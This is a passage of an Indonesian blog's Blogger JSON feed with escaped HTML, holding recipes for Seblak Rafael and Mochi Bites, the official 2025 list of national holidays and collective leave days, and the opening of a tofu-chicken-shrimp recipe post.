Rafael!\u003C\/b\u003E Sejak kemunculannya, seblak ala Rafael Tan ini langsung viral berkat keunikan bumbunya yang segar, gurih, dan pedasnya nampol. Berbeda dari seblak kuah yang biasa kita jumpai, Seblak Rafael menyajikan kerupuk kenyal berpadu dengan bumbu kencur mentah yang aromatik. Rasanya yang unik dan cara membuatnya yang praktis menjadikan camilan ini favorit banyak orang. Penasaran bagaimana cara membuatnya? Yuk, intip resepnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s2604\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Seblak Rafael (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2604\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/w400-h236\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" title=\"Resep Seblak Rafael (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Seblak Rafael\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBahan-Bahan Seblak Rafael yang Kamu Butuhkan:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Utama:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKerupuk mawar\/kerupuk aci mentah (sekitar 100-150 gram)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMinyak goreng secukupnya untuk menumis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBumbu Halus (Bumbu Kencur):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E3-5 siung bawang putih (sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 ruas kencur (sekitar 2-3 cm)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai rawit merah secukupnya (sesuai tingkat kepedasan yang diinginkan)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai merah keriting secukupnya (opsional, untuk warna)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EDaun jeruk (3-5 lembar, buang tulang daunnya)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGaram secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKaldu bubuk secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGula pasir secukupnya (sedikit saja, untuk penyeimbang rasa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Seblak Rafael yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERebus Kerupuk:\u003C\/b\u003E Didihkan air dalam panci. Masukkan kerupuk dan rebus hingga matang dan kenyal. Penting: jangan terlalu lembek agar teksturnya pas saat dicampur bumbu. Setelah matang, angkat kerupuk, tiriskan, dan sisihkan. Kamu bisa juga mengolesi sedikit minyak agar kerupuk tidak saling menempel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Bumbu Halus:\u003C\/b\u003E Haluskan semua bahan bumbu halus: bawang putih, kencur, cabai rawit, cabai merah keriting, daun jeruk, garam, kaldu bubuk, dan sedikit gula. Kamu bisa menggunakan ulekan untuk hasil yang lebih otentik dan aroma yang keluar sempurna. Pastikan daun jeruk ikut terhalus bersama bumbu lainnya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiram Bumbu dengan Minyak Panas:\u003C\/b\u003E Panaskan minyak goreng dalam jumlah yang cukup (sekitar 3-4 sendok makan) hingga benar-benar panas berasap. Tuangkan minyak panas ini langsung ke atas bumbu halus yang sudah diulek. Hati-hati saat menuang, minyak akan mendesis dan mengeluarkan aroma sedap. Aduk rata bumbu dengan minyak panas hingga harum dan matang.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECampurkan Kerupuk:\u003C\/b\u003E Masukkan kerupuk yang sudah direbus dan ditiriskan ke dalam wadah berisi bumbu. Aduk rata hingga semua kerupuk terlumuri bumbu dengan sempurna. Cicipi dan koreksi rasa jika perlu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Seblak Rafael siap dinikmati selagi hangat! Kamu bisa menambahkan taburan bawang goreng atau irisan daun bawang untuk menambah aroma dan tampilan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Seblak Rafael Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena Seblak Rafael membuktikan bahwa kesederhanaan bisa jadi kunci. Berbeda dari seblak kuah yang kaya isian, Seblak Rafael menonjolkan kekuatan rasa dari bumbu kencur mentah yang disiram minyak panas. Aroma segar kencur yang khas berpadu dengan gurihnya bawang putih dan pedasnya cabai, menciptakan sensasi rasa yang langsung akrab di lidah orang Indonesia. Selain itu, kepraktisan dalam pembuatannya juga menjadi daya tarik utama, cocok untuk camilan cepat di kala iseng atau saat ingin jajanan pedas yang bikin melek.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu pencinta seblak atau sekadar ingin mencoba sesuatu yang baru dan viral, Resep Seblak Rafael ini wajib masuk daftar coba-mu. Siapkan kerupuk dan bumbunya, lalu rasakan sendiri sensasi pedas gurih yang bikin ketagihan! Selamat mencoba dan semoga suka!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4293157788346137644\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html","title":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s72-w400-h236-c\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1279808225492259005"},"published":{"$t":"2025-09-17T13:41:00.002+07:00"},"updated":{"$t":"2025-09-17T14:06:42.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPernahkah kamu melihat camilan mungil berbentuk bulat dengan baluran bubuk dan saus cokelat yang menggoda di media sosial? Ya, itu dia \u003Cb\u003EMochi Bites\u003C\/b\u003E, jajanan yang sukses menarik perhatian dan menjadi salah satu camilan paling viral belakangan ini. Mochi Bites menawarkan perpaduan tekstur yang unik: kenyal, lembut, dan sedikit chewy, berpadu sempurna dengan aneka topping manis. Rasanya yang ringan dan porsinya yang pas membuat camilan ini sangat cocok dinikmati kapan saja. Daripada hanya melihat di layar, yuk coba bikin sendiri di rumah! Resep Mochi Bites ini dijamin anti gagal dan bisa jadi ide jualan yang menjanjikan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s1023\/mochi%20bites%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Mochi Bites (www.guntara.com)\" border=\"0\" data-original-height=\"866\" data-original-width=\"1023\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/w400-h339\/mochi%20bites%20www.guntara.com_.jpg\" title=\"Resep Mochi Bites (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Mochi Bites\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cb\u003EBahan-Bahan yang Kamu Butuhkan\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E100 gr tepung ketan\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E25 gr tepung maizena\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E20 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 sdt garam\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E180 ml susu cair (kamu bisa ganti dengan santan untuk rasa yang lebih gurih)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 sdm minyak goreng atau margarin cair\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUntuk Baluran dan Topping:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETepung maizena sangrai\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECokelat leleh\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk matcha\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESelai stroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah Mudah Membuat Mochi Bites\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Adonan:\u003C\/b\u003E Campurkan semua bahan kering (tepung ketan, tepung maizena, gula pasir, dan garam) dalam satu wadah. Aduk hingga rata. Setelah itu, tuang susu cair sedikit demi sedikit sambil terus diaduk sampai adonan tidak ada yang menggumpal. Tambahkan minyak goreng, aduk lagi hingga adonan benar-benar halus dan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKukus Adonan:\u003C\/b\u003E Saring adonan ke dalam loyang atau wadah tahan panas yang sudah diolesi sedikit minyak agar tidak lengket. Kukus selama kurang lebih 20-25 menit. Pastikan adonan matang dengan ciri teksturnya menjadi padat dan warnanya sedikit transparan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUleni Mochi:\u003C\/b\u003E Setelah matang, angkat adonan dan biarkan agak hangat. Pindahkan ke alas kerja yang sudah ditaburi tepung maizena sangrai. Uleni adonan dengan tangan hingga kalis dan permukaannya halus. Menguleni mochi saat masih hangat akan membuatnya lebih kenyal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBentuk dan Sajikan:\u003C\/b\u003E Potong-potong adonan mochi sesuai selera, bisa berbentuk kotak atau bulat kecil. Balurkan setiap potongan ke dalam tepung maizena sangrai agar tidak saling menempel. Tata mochi di atas piring, lalu beri topping sesuai kreasi kamu. Kamu bisa mencelupkannya ke dalam cokelat leleh, menaburinya dengan bubuk matcha, atau menyajikannya dengan saus kesukaanmu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Mochi Bites Sangat Populer?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPopularitas Mochi Bites bukan tanpa alasan. Bentuknya yang imut dan ukurannya yang pas membuat camilan ini mudah dinikmati. Teksturnya yang kenyal memberikan sensasi unik saat dikunyah, dan yang paling penting, Mochi Bites bisa dikreasikan dengan berbagai macam topping. Dari cokelat, matcha, hingga saus keju, semua bisa disesuaikan dengan selera. Fleksibilitas ini menjadikannya camilan favorit semua kalangan dan ide bisnis yang menjanjikan karena modalnya yang terjangkau.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Segera siapkan bahan-bahannya dan coba resep Mochi Bites ini di dapurmu. Dengan sedikit kreativitas, kamu bisa membuat camilan viral ini jadi kreasi unik milikmu sendiri. Selamat mencoba dan selamat berkreasi!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1279808225492259005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html","title":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s72-w400-h339-c\/mochi%20bites%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4459511473799122123"},"published":{"$t":"2025-01-01T09:16:00.002+07:00"},"updated":{"$t":"2025-01-07T16:29:47.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Indonesia resmi menetapkan 27 libur nasional dan cuti bersama untuk tahun 2025. Ketetapan tersebut tertuang dalam Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Nomor 1017 Tahun 2024, Nomor 2 Tahun 2024 dan Nomor 2 Tahun 2024. Keputusan ini sebagai pedoman bagi masyarakat, kementerian\/lemaga\/instansi, pelaku usaha, pihak swasta dan lainnya untuk merencanakan aktivitas dan programnya di tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (www.guntara.com)\" data-original-height=\"1856\" data-original-width=\"1485\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=w512-h640\" title=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETerdapat 27 hari libur nasional dan cuti Bersama dengan rincian 17 hari libur nasional dan 10 hari cuti Bersama. Keputusan ini tidak berbeda dengan keputusan pada tahun 2024 yakni sama-sama sebanyak 27 hari libur. Namun jika dibutuhkan di pertengahan tahun bisa terjadi perubahan penambahan cuti bersama pada musim lebaran. Diharapkan dapat berlaku bijak dalam melaksanakan keputusan ini sehingga dapat membawa dampak positif dan keadilan bagi pihak-pihak terkait. Berikut daftar libur nasional dan cuti bersama tahun 2025:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Libur Nasional 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1 Januari (Rabu) Tahun Baru 2025 Masehi\u003C\/li\u003E\u003Cli\u003E27 Januari (Senin) Isra Mikraj Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E29 Januari (Rabu) Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E29 Maret (Sabtu) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E31 Maret-1 April (Senin-Selasa) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E18 April (Jumat) Wafat Yesus Kristus\u003C\/li\u003E\u003Cli\u003E20 April (Minggu) Kebangkitan Yesus Kristus (Paskah)\u003C\/li\u003E\u003Cli\u003E1 Mei (Kamis) Hari Buruh Internasional\u003C\/li\u003E\u003Cli\u003E12 Mei (Senin) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E29 Mei (Kamis) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E1 Juni (Minggu) Hari Lahir Pancasila\u003C\/li\u003E\u003Cli\u003E6 Juni (Jumat) Iduladha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E27 Juni (Jumat) 1 Muharam Tahun Baru Islam 1447 Hijriah\u003C\/li\u003E\u003Cli\u003E17 Agustus (Minggu) Proklamasi Kemerdekaan\u003C\/li\u003E\u003Cli\u003E5 September (Jumat) Maulid Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E25 Desember (Kamis) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E28 Januari (Selasa)\u0026nbsp; Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E28 Maret (Jumat) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E2, 3, 4, dan 7 April (Rabu, Kamis, Jumat, dan Senin) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E13 Mei (Selasa) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E30 Mei (Jumat) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E9 Juni\u0026nbsp; (Senin) Idul Adha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E26 Desember (Jumat) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4459511473799122123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2612091981831684656"},"published":{"$t":"2022-10-05T09:03:00.001+07:00"},"updated":{"$t":"2022-10-05T09:56:48.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep sapo tahu ayam udang yang kaya akan protein dan vitamin.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s1280\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur 